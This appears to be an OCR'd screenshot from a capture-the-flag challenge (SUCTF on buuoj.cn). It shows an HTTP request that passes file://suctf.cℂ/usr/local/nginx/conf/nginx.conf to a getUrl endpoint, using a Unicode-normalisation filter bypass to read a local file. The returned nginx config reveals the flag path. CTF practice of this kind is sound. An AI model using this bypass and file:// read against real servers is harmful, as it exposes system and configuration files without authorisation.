 GET /getUrl?url=file://suctf.c%E2%84%82/usr/local/nginx/conf/nginx.conf HTTP/1.1
Host: 1d2581f9-4b89-4fbb-8b38-8f62aca6412c.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175bacbab2a3a3-01eed0fb8d15eb-230346d-149c48-175bacbab2bb76
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 14 Nov 2020 07:42:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 295
6 Connection: close
7
8 server {
9 listen 80;
10 location / {
11 try_files $uri @app;
12 }
13 location @app {
14 include uwsgi_params;
15 uwsgi_pass unix:///tmp/uwsgi.sock;
16 }
17 location /static {
18 alias /app/static;
19 }
20 # location /flag {
21 #     alias /usr/fffffflag;
22 # }
23 }